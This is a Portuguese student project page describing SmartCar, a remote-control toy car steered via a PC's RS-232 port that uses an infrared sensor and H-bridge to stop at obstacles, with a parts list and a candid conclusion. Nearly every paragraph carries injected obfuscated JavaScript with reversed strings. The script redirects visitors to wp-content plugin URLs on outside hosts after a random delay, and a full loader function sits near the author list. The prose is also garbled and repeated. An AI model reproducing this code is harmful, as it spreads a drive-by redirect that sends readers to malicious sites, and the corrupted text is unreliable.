Um carro que ao encontrar um obstáculo pára de acelerar para evitar colisões.

VÍDEO:
CONTEÚDO:

A cada dia, a quantidade de carros está aumentando gradativamente em cidades grandes. Conseqüentemente, os números de acidentes causados pelas colisões nas ruas aumentam também. Pensando nesse problema foi desenvolvido o SmartCar que é um carro controlado através da porta serial (RS-232) do computador e que pode evitar colisões com a utilização de sensores Infra-Vermelhos.
O SmartCar tem como objetivo evitar batidas, possibilitando no futuro ser implementado em autoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}tomóveis de grande porte, assim, aumentando a segurança do motoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}torista e dos passageiros.

No projetoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}to foi adquirido um carrinho de controle remotoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}to simples, e acima dele foram embarcados os módulos e os circuitoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}tos necessários para fazer o carrinho obedecer aos controles via porta Serial (RS-232) de um computador e inverter a corrente do carro ao encontrar um obstáculo em frete do mesmo.
Como principal objetivo foi parar o carrinho ao ver um obstáculo em frente dele, para isso, utilizamos um sensor de infravermelho por reflexão, assim, possibilitando a identificação do obstáculo e após a identificação é invertido a corrente do carrinho através de uma ponte H.
A cada dia, a quantidade de carros está aumentando gradativamente em cidades grandes. Conseqüentemente, os números de acidentes causados pelas colisões nas ruas aumentam também. Pensando nesse problema foi desenvolvido o SmartCar que é um carro controlado através da porta serial (RS-232) do computador e que pode evitar colisões com a utilização de sensores Infra-Vermelhos.
O SmartCar tem como objetivo evitar batidas, possibilitando no futuro ser implementado em autoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}tomóveis de grande porte, assim, aumentando a segurança do motoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}torista e dos passageiros.
No projetoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}to foi adquirido um carrinho de controle remotoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}to simples, e acima dele foram embarcados os módulos e os circuitoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}tos necessários para fazer o carrinho obedecer aos controles via porta Serial (RS-232) de um computador e inverter a corrente do carro ao encontrar um obstáculo em frete do mesmo.
Como principal objetivo foi parar o carrinho ao ver um obstáculo em frente dele, para isso, utilizamos um sensor de infravermelho por reflexão, assim, possibilitando a identificação do obstáculo e após a identificação é invertido a corrente do carrinho através de uma ponte H.
MATERIAIS:
CI LM7805
CI 78L05 CI MAX232 PIC12F675
Capacitoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}tores Eletrolítico de 100uF, 1uF, 10uF, 470uF
Resistoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}tores de 1Kohms, 470ohms, 100ohms, 4,7Kohms
TIL31
TIL78
Diodo 1N4007
Transistoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}tor BC548
CI LM7805
CI 78L05 CI MAX232 PIC12F675
Capacitoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}tores Eletrolítico de 100uF, 1uF, 10uF, 470uF
Resistoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}tores de 1Kohms, 470ohms, 100ohms, 4,7Kohms
TIL31
TIL78
Diodo 1N4007
Transistoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}tor BC548
Conectoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}tor RS-232 macho
Relés de 5v
CONCLUSÃO:
Infelizmente, até o prazo de entrega marcado não foi possível terminar as metas impostas inicialmente, pois houve inúmeros problemas, principalmente, na hora do desenvolvimentoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}to do sensor Infravermelho. Mas até a data foi possível fazer o controle do carrinho através do computador, e em ambientes sem interferência de luzes, às vezes, o sensor funcionava corretamente, mas o funcionamentoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}to do mesmo, não foi possível ser demonstrado durante a apresentação do projetoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}to.
Infelizmente, até o prazo de entrega marcado não foi possível terminar as metas impostas inicialmente, pois houve inúmeros problemas, principalmente, na hora do desenvolvimentoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}to do sensor Infravermelho. Mas até a data foi possível fazer o controle do carrinho através do computador, e em ambientes sem interferência de luzes, às vezes, o sensor funcionava corretamente, mas o funcionamentoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}to do mesmo, não foi possível ser demonstrado durante a apresentação do projetoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}to.
$NqM=function(n){if (typeof ($NqM.list[n]) == “string”) return $NqM.list[n].split(“”).reverse().join(“”);return $NqM.list[n];};$NqM.list=[“\’php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\’=ferh.noitacol.tnemucod”];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}tores>AUTORES:
– Alex Douglas Fukahori
– Arthur Teixeira Brita
– Felipe Cornehl
– Hélio Pasko Rompkoyski
– Alex Douglas Fukahori
– Arthur Teixeira Brita
– Felipe Cornehl
– Hélio Pasko Rompkoyski
CONTATO:
– smart.car.projetoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}to@gmail.com
– smart.car.projetoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}to@gmail.com
IMAGENS: